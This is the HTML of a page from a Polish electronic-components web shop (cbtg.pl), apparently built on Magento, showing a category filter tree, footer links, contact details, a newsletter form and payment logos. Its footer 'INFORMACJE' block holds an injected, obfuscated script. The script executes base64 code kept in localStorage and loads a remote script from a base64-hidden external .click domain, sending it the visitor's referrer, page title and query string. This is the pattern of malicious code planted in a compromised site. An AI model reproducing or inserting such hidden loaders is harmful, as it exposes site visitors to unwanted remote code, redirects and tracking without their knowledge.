                       value="2124"
                       type="radio"
                       aria-label="I"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="O&#x20;Controllers">
            
                            <a class="am-filter-item-6980db781a337                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="O&#x20;Controllers"
                   title="O&#x20;Controllers"
                   href="https://www.cbtg.pl/controllers/peripheral-controllers/i/o-controllers"
                                    >
            
                                                                <span class="label">O Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2125"
                       type="radio"
                       aria-label="O&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="O&#x20;Connectors">
            
                            <a class="am-filter-item-6980db781a7b7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="O&#x20;Connectors"
                   title="O&#x20;Connectors"
                   href="https://www.cbtg.pl/controllers/peripheral-controllers/i/o-connectors"
                                    >
            
                                                                <span class="label">O Connectors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2241"
                       type="radio"
                       aria-label="O&#x20;Connectors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Microcontrollers&#x20;and&#x20;Processors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781acad                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Microcontrollers&#x20;and&#x20;Processors"
                   title="Microcontrollers&#x20;and&#x20;Processors"
                   href="https://www.cbtg.pl/microcontrollers-and-processors"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/microcontrollers.jpeg"
                         class="am-category-image"
                         title="Microcontrollers&#x20;and&#x20;Processors"
                         alt="Microcontrollers&#x20;and&#x20;Processors"
                         height="20"
                         width="20"/>
                                                    <span class="label">Microcontrollers and Processors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2543"
                       type="radio"
                       aria-label="Microcontrollers&#x20;and&#x20;Processors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Microcontrollers">
            
                            <a class="am-filter-item-6980db781b288                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Microcontrollers"
                   title="Microcontrollers"
                   href="https://www.cbtg.pl/microcontrollers-and-processors/microcontrollers"
                                    >
            
                                                                <span class="label">Microcontrollers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2544"
                       type="radio"
                       aria-label="Microcontrollers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Processors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781b726                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Processors"
                   title="Processors"
                   href="https://www.cbtg.pl/microcontrollers-and-processors/processors"
                                    >
            
                                                                <span class="label">Processors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2644"
                       type="radio"
                       aria-label="Processors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Audio&#x20;Processors">
            
                            <a class="am-filter-item-6980db781bd03                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Audio&#x20;Processors"
                   title="Audio&#x20;Processors"
                   href="https://www.cbtg.pl/microcontrollers-and-processors/processors/audio-processors"
                                    >
            
                                                                <span class="label">Audio Processors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2645"
                       type="radio"
                       aria-label="Audio&#x20;Processors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Microprocessors">
            
                            <a class="am-filter-item-6980db781c158                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Microprocessors"
                   title="Microprocessors"
                   href="https://www.cbtg.pl/microcontrollers-and-processors/processors/microprocessors"
                                    >
            
                                                                <span class="label">Microprocessors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="3605"
                       type="radio"
                       aria-label="Microprocessors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Standard&#x20;and&#x20;Specialty&#x20;Logic">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781c61f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Standard&#x20;and&#x20;Specialty&#x20;Logic"
                   title="Standard&#x20;and&#x20;Specialty&#x20;Logic"
                   href="https://www.cbtg.pl/standard-and-specialty-logic"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/standard.jpeg"
                         class="am-category-image"
                         title="Standard&#x20;and&#x20;Specialty&#x20;Logic"
                         alt="Standard&#x20;and&#x20;Specialty&#x20;Logic"
                         height="20"
                         width="20"/>
                                                    <span class="label">Standard and Specialty Logic</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2556"
                       type="radio"
                       aria-label="Standard&#x20;and&#x20;Specialty&#x20;Logic"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Specialty&#x20;Logic">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781cc16                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Specialty&#x20;Logic"
                   title="Specialty&#x20;Logic"
                   href="https://www.cbtg.pl/standard-and-specialty-logic/specialty-logic"
                                    >
            
                                                                <span class="label">Specialty Logic</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2576"
                       type="radio"
                       aria-label="Specialty&#x20;Logic"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Buffers&#x20;and&#x20;Line&#x20;Drivers">
            
                            <a class="am-filter-item-6980db781d1d3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Buffers&#x20;and&#x20;Line&#x20;Drivers"
                   title="Buffers&#x20;and&#x20;Line&#x20;Drivers"
                   href="https://www.cbtg.pl/standard-and-specialty-logic/specialty-logic/buffers-and-line-drivers"
                                    >
            
                                                                <span class="label">Buffers and Line Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2606"
                       type="radio"
                       aria-label="Buffers&#x20;and&#x20;Line&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Displays">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781d6c0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Displays"
                   title="Displays"
                   href="https://www.cbtg.pl/displays"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/displays_1.jpeg"
                         class="am-category-image"
                         title="Displays"
                         alt="Displays"
                         height="20"
                         width="20"/>
                                                    <span class="label">Displays</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2565"
                       type="radio"
                       aria-label="Displays"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Drivers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db781dce3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Drivers"
                   title="Drivers"
                   href="https://www.cbtg.pl/displays/drivers"
                                    >
            
                                                                <span class="label">Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2566"
                       type="radio"
                       aria-label="Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="LCD&#x20;Drivers">
            
                            <a class="am-filter-item-6980db781e2fe                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LCD&#x20;Drivers"
                   title="LCD&#x20;Drivers"
                   href="https://www.cbtg.pl/displays/drivers/lcd-drivers"
                                    >
            
                                                                <span class="label">LCD Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2567"
                       type="radio"
                       aria-label="LCD&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Gate&#x20;and&#x20;Power&#x20;Drivers">
            
                            <a class="am-filter-item-6980db781e797                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Gate&#x20;and&#x20;Power&#x20;Drivers"
                   title="Gate&#x20;and&#x20;Power&#x20;Drivers"
                   href="https://www.cbtg.pl/displays/drivers/gate-and-power-drivers"
                                    >
            
                                                                <span class="label">Gate and Power Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2575"
                       type="radio"
                       aria-label="Gate&#x20;and&#x20;Power&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Programmable&#x20;Logic&#x20;Devices">
            
                            <a class="am-filter-item-6980db781ec4f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Programmable&#x20;Logic&#x20;Devices"
                   title="Programmable&#x20;Logic&#x20;Devices"
                   href="https://www.cbtg.pl/programmable-logic-devices"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/programable.jpeg"
                         class="am-category-image"
                         title="Programmable&#x20;Logic&#x20;Devices"
                         alt="Programmable&#x20;Logic&#x20;Devices"
                         height="20"
                         width="20"/>
                                                    <span class="label">Programmable Logic Devices</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="9056"
                       type="radio"
                       aria-label="Programmable&#x20;Logic&#x20;Devices"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
    </ul>
</form>

    <script>
        // initialize component by emulation behaviour of x-magento-init but without waiting of DOM load
        require([
            'mage/apply/main'
        ], function (main) {
            main.applyFor(
                '.am-filter-items-category_ids',
                {
                    "mode": "folding",
                    "collapseSelector": ".sidebar"
                },
                'amShopbyFilterCollapse'
            );
        });
    </script>
                    </div>
                </div>
                                        </div>
                </div>
    </div>

    <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'>
        <svg class="amtheme-icon -hover" focusable="false">
            <use xlink:href="#icon-filter"></use>
        </svg>
        <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Ukryj filtry</strong>
    </button>
</div></div></main><footer class="page-footer">

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Powrót do góry</div>
</div>
<div class="footer content"><div class="kowal_stopka">
            <div class="columny ilosc-4">
                        <div class="title"><strong>INFORMACJE</strong></div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a title="Regulamin" href="/regulamin">Regulamin</a></li>
<li><a title="Regulamin" href="/ogolne-warunki-sprzedazy">Ogólne Warunki Sprzedaży</a></li>
<li><a title="Polityka prywatności" href="/polityka-prywatnosci">Polityka prywatności </a></li>
<li><a title="Polityka cookies" href="/polityka-cookies">Polityka cookies</a></li>
</ul></div><!-- @BLOCK@_11 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
                <div class="columny ilosc-4">
                        <div class="title"><strong>ZAKUPY</strong></div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a title="Sposób i koszty transportu" href="/sposob-i-koszty-transportu">Sposób i koszty transportu</a></li>
<li><a title="Płatności" href="/platnosci">Płatności </a></li>
<li><a title="Zwroty" href="/zwroty">Zwroty</a></li>
<li><a title="Gwarancja" href="/gwarancja">Gwarancja</a></li>
</ul></div><!-- @BLOCK@_12 -->        </div>
                <div class="columny ilosc-4">
                        <div class="title"><strong>MOJE KONTO</strong></div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a title="Zaloguj się" href="/customer/account/login/">Zaloguj się</a></li>
<li><a title="Koszyk" href="/koszyk">Koszyk </a></li>
<li><a title="Bom" href="/jmwishlist">BOM <sup>TM</sup></a></li>
<li><a title="Status zamówienia" href="/customer/account/login/">Status zamówienia</a></li>
</ul></div><!-- @BLOCK@_13 -->        </div>
                <div class="columny ilosc-4">
                        <div class="title"><strong>KONTAKT</strong></div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
 <li><em class="fa fa-map-marker">&nbsp;</em>ul. Rynek Debnicki 10<br> 30-319 Kraków, Poland</li>
 <li><em class="fa fa-phone">  </em> +48 12 35 222 45</li>
 <li><em class="fa fa-envelope-o">  </em> bok@cbtg.pl</li>
</ul></div><!-- @BLOCK@_14 -->        </div>
        </div></div><div class="footer content">

<a class="logo"
    href="https://www.cbtg.pl/"
    title=""
    aria-label="store logo">
            <img src="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/images/logo.svg"
             title=""
             alt=""
             class="logo-image"
            width="155"            height="55"        />
    </a>
<div class="amtheme-footer-section">
<ul class="amtheme-socials-list">
                </ul>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://www.cbtg.pl/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="E-mail"
                                   placeholder="hungry&#x40;email.com"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Subskrybuj"
                                type="submit"
                                aria-label="Subskrybuj">
                            Subskrybuj                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>
<div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -left">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
